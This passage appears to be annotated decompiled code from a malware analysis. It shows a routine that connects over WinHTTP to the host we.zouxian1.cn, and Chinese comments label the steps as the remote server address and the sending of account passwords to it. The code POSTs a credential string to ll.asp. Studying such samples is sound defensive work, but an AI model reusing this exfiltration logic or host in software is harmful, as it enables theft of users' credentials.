 41 if ( !v5
42 || (v8 = WinHttpConnect(v5, L"we.zouxian1.cn", 0x50u, 0), (hInternet = v8) == 0)
43 || (v9 = WinHttpOpenRequest(v8, L"POST", L"ll.asp", 0, 0, &ppwszAcceptTypes, 0), (v24 = v9) == 0) )
远程服务器地址
44 {
45 _local_unwind4(&__security_cookie, &ms_exc.registration, -2);
46 return 0;
47 }
48 do
49 {
50 v10 = *v4;
51 ++v4;
52 }
53 while ( v10 );
54 memset(&pwszHeaders, 0, 0x100u);
55 wsprintfW(&pwszHeaders, L"Content-Length: %d", v4 - (a2 + 1));
56 WinHttpAddRequestHeaders(v9, L"Content-Type: application/x-www-form-urlencoded", 0xFFFFFFFF, 0);
57 WinHttpAddRequestHeaders(v9, &pwszHeaders, 0xFFFFFFFF, 0);
58 password = 0;
59 sub_403200(lpWideCharStr, (LPSTR *)&password);
60 v11 = strlen((const char *)password);
61 if ( !WinHttpSendRequest(v9, 0, 0, password, v11, v11, 0) )
发送账号密码到远程服务器
62 {
63 v12 = GetLastError();
64 sub_402FE0(L"WinHttpSendRequest=%d", v12);
65 LABEL_8:
66 _local_unwind4(&__security_cookie, &ms_exc.registration, -2);
67 return 0;
68 }
69 if ( !WinHttpReceiveResponse(v9, 0) )
70 {
71 v13 = GetLastError();
72 sub_402FE0(L"WinHttpReceiveResponse=%d", v13);
73 goto LABEL_8;
74 }